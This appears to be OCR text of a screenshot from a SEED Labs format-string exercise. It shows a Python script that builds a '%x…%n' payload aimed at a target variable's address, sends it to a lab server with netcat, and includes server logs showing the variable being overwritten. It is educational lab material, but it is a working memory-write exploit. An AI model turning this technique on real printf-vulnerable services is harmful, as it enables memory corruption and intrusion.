 Ubuntu [Running] - Oracle VM VirtualBox
File Machine View Input Devices Help
Activities Terminal Nov 14 20:00
Forma
Open build_stringg.py Save
~/Desktop/seed-labs-master/category-software/Format_String/Labsetup/attack-code
1 #!/usr/bin/python3
2 import sys
3
4 # Initialize the content array
5 N = 1500
6 content = bytearray(0x0 for i in range(N))
7
8 # This line shows how to store a 4-byte integer at offset 0
9 number  = 0x080e5068
10 content[0:4]  =  (number).to_bytes(4,byteorder='little')
11
12 # This line shows how to store a 4-byte string at offset 4
13 content[4:8]  =  ("abcd").encode('latin-1')
14
15 # This line shows how to construct a string s with
16 #   12 of "%.8x", concatenated with a "%n"
17 s = "%x"*63 + "%n"
18
19 # The line shows how to store the string s at offset 8
20 fmt  = (s).encode('latin-1')
21 content[8:8+len(fmt)] = fmt
22
23 # Write the content to badfile
24 with open('badfile', 'wb') as f:
25   f.write(content)
seed@VM: ~/.../attack-code
[11/14/22]seed@VM:~/.../attack-code$ ./build_stringg.py
[11/14/22]seed@VM:~/.../attack-code$ cat badfile | nc 10.9.0.5 9090
[11/14/22]seed@VM:~/.../attack-code$
seed@VM: ~/.../server-code
Starting server-10.9.0.5 ... done
Attaching to server-10.9.0.5, server-10.9.0.6
server-10.9.0.5 | Got a connection from 10.9.0.1
server-10.9.0.5 | Starting format
server-10.9.0.5 | The input buffer's address:    0xffffd140
server-10.9.0.5 | The secret message's address:  0x080b4008
server-10.9.0.5 | The target variable's address: 0x080e5068
server-10.9.0.5 | Waiting for user input ......
server-10.9.0.5 | Received 1500 bytes.
server-10.9.0.5 | Frame Pointer (inside myprintf):      0xffffd068
server-10.9.0.5 | The target variable's value (before): 0x11223344
server-10.9.0.5 | ��abcd1122334410008049db580e532080e61c0ffffd140ffffd
06880e62d480e5000ffffd1088049f7effffd1400648049f4780e53205dc5dcffffd14
0ffffd14080e97200000000000000000000000000024c06a0080e500080e5000ffffd72
88049effffffd1405dc5dc80e5320000ffffd7f40005dcaabbccddThe target varia
ble's value (after):  0x11223344
server-10.9.0.5 | (^_^)(^_^)  Returned properly (^_^)(^_^)
server-10.9.0.5 | Got a connection from 10.9.0.1
server-10.9.0.5 | Starting format
server-10.9.0.5 | The input buffer's address:    0xffffd140
server-10.9.0.5 | The secret message's address:  0x080b4008
server-10.9.0.5 | The target variable's address: 0x080e5068
server-10.9.0.5 | Waiting for user input ......
server-10.9.0.5 | Received 1500 bytes.
server-10.9.0.5 | Frame Pointer (inside myprintf):      0xffffd068
server-10.9.0.5 | The target variable's value (before): 0x11223344
server-10.9.0.5 | habcd1122334410008049db580e532080e61c0ffffd140ffffd0
6880e62d480e5000ffffd1088049f7effffd1400648049f4780e53205dc5dcffffd140
ffffd14080e97200000000000000000000000000ca37c80080e500080e5000ffffd728
8049effffffd1405dc5dc80e5320000ffffd7f40005dcThe target variable's val
ue (after):  0x000000f0
server-10.9.0.5 | (^_^)(^_^)  Returned properly (^_^)(^_^)
CTRL DIREITO